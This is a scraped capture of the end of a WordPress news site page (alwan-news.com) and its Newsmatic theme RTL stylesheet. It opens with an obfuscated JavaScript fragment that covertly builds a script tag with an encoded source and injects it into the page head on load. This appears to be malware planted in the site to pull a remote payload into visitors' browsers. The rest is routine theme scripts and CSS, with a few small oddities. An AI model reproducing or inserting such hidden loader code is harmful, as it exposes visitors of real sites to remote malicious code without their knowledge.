_0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b29b07975e","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c001db8ce38fa14',t:'MTc2ODc2MDUyOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18
body_size: 8887
content:
/*!
Theme Name: Newsmatic
Theme URI: https://blazethemes.com/theme/newsmatic-free/
Author: BlazeThemes
Author URI: https://blazethemes.com/
Description: Newsmatic is complete solution for your news website with full Elementor compatibility. By integrating the News Kit Elementor Addons plugin on your site, you can now customize any part of the theme with the Elementor page builder. It is fast, features rich, customizer-based, and multipurpose free news theme. It is multilingual compatibility, gutenberg compatibility, elementor compatibility and can be integrated easily with newsletter/form plugins. This theme is schema ready, which makes it a favourite for search engines. Newsmatic Theme does not collect any kind of personal data restricted under GDPR, so you can sleep without any worry by using our theme on your website. Developed by dedicated developers, it has user friendly and easy to use advanced control fields like select2, react color picker, image selector, typography field and many more inside the theme. Check out our pre-build demos here: https://blazethemes.com/theme/newsmatic-free. Check out news elementor addons: https://wordpress.org/plugins/news-kit-elementor-addons/
Version: 1.3.18
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsmatic
Tags: news, blog, entertainment, one-column, two-columns, grid-layout, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, rtl-language-support, footer-widgets, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Newsmatic is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;

	background-color: red;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-trendy"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-trendy"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-right: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 100%;
	right: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	right: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	right: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 48.1em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
		flex-wrap: wrap;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 1.5em;
}

/** Headers **/
body.rtl .site-header.layout--default .social-icons-wrap {
	text-align: right;
}

body.rtl .post-meta > span {
	display: inline-block;
	padding-left: 5px;
}

body.rtl .site-header.layout--default .search-form-wrap {
	left: 0;
	right: auto;
}

@media (min-width: 48.1em){
	body.rtl .main-navigation ul.menu li.menu-item-has-children > a:after {
	    margin-right: 8px;
	    margin-left: 0px;
	}

	body.rtl .main-navigation ul.menu ul {
		right: -999em;
		left: auto;
	}

	body.rtl .main-navigation ul.menu ul.sub-menu {
		text-align: left;
	}
}

body.rtl a.view-all-button {
	right: initial;
    left: 20px;
}

body.rtl .news-filter-post-wrap a.view-all-button,
body.rtl .news-carousel a.view-all-button {
	left: 2px;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories {
	padding-right: 0;
	right: 10px;
}

body.rtl #theme-content .row .secondary-sidebar {
	margin-left: 0;
	padding: 0;
	margin-right: 20px;
}

body.rtl.post-layout--one #theme-content .primary-content {
	margin-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure {
	margin: 0;
	margin-left: 25px;
}

body.rtl .post-meta span.author_name:before,
body.rtl .post-meta a.author_name:before {
	padding-left: 7px;
}

body.rtl .post-meta span.post-date:before,
body.rtl .post-meta span.post-comment:before,
body.rtl .read-time:before
 {
	padding-left: 4px;
	float: right;
}

body.rtl .page-numbers i {
	transform: rotate(180deg);
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories {
	margin: 0;
	padding-left: 0;
	padding-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories li{
	margin: 0;
	margin-left: 5px;
}

body.rtl h2.newsmatic-block-title span sub, 
body.rtl h2.newsmatic-widget-title span sub {
	display: inline-block;
}

body.rtl .news-carousel .slick-dots {
	text-align: left;
	left: 10px;
	right: auto;
}

body.rtl h2.newsmatic-block-title span:before, 
body.rtl h2.newsmatic-widget-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

@media (max-width: 940px) {
	body.rtl .news-list-post-wrap.column--two .list-item {
		padding-left: 0;
	}
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 0px;
	margin-left: 25px;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	padding: 0;
	right: 10px;
	align-items: flex-start;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap,
body.rtl .layout--three .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 25px;
	margin-left: 0px;
}

@media (max-width: 610px) {
	body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap {
		margin-right: 0;
	}
}

body.rtl .news-filter .filter-tab-wrapper {
	text-align: left;
}

body.rtl .news-filter .post-categories {
	padding-right: 5px;
	right: 5px;
}

body.rtl .news-filter .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .widget_newsmatic_posts_list_widget .post-item .post-content-wrap {
	padding-right: 15px;
	padding-left: 0;
}

body.rtl .widget-tabs-content .post-element {
	margin-left: 0;
	margin-right: 15px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-prev,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-prev {
	right: auto;
	left: 0px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-next,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-next{
	right: auto;
	left: 45px;
}

body.rtl .popular-posts-wrap .slick-track article .post-element {
	padding-left: 0;
	padding-right: 15px;
}

body.rtl .widget .opinion-title{
	text-align: right;
}

body.rtl .opinion-meta {
	float: right;
}

body.rtl .opinion-meta i{
	float: left;
}

body.rtl body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	text-align: right;
}

body.rtl .single-related-posts-wrap {
	text-align: right;
}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title {
	text-align:right;

}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
	left: auto;
}

body.rtl .leftc-rights-section .secondary-sidebar {
	margin-left: 0;
	margin-right: 20px;
}

@media (max-width: 769px) {
	body.rtl .menu_txt {
		padding-left: 0;
		padding-right: 8px;
	}
}

body.rtl .popular-posts-wrap .slick-prev {
	right: auto;
	left: 50px;
}
body.rtl .popular-posts-wrap .slick-next {
	left: 10px;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-prev {
	left: 0;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-next {
	left: 40px;
	right: auto;
}

